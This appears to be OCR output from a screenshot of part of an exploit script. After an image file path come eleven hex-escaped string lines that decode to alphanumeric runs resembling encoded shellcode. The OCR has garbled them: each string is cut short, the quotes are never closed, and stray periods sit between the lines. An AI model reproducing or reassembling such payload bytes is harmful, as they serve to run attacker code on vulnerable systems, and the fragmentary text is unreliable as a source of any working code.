
"\x4d\x59\x43\x74\x44\x64\x46\x44\x51\x4b\x43
.

"\x43\x69\x51\x4a\x46\x31\x4b\x4f\x49\x70\x43
.

"\x50\x5a\x4c\x4b\x42\x32\x48\x6b\x4b\x36\x51
.

"\x45\x63\x45\x62\x47\x70\x45\x50\x42\x48\x42
.

"\x45\x62\x43\x6f\x46\x34\x42\x48\x50\x4c\x42
.

"\x44\x47\x49\x6f\x4a\x75\x4f\x48\x4c\x50\x46
.

"\x45\x50\x45\x79\x4f\x34\x46\x34\x46\x30\x50
.

"\x4b\x30\x42\x4b\x47\x70\x49\x6f\x4b\x65\x46
.

"\x42\x70\x42\x70\x51\x50\x46\x30\x51\x50\x50
.

"\x4b\x5a\x46\x6f\x49\x4f\x49\x70\x4b\x4f\x4a
.

"\x4b\x77\x43\x58\x4c\x6c\x44\x50\x47\x6d\x4b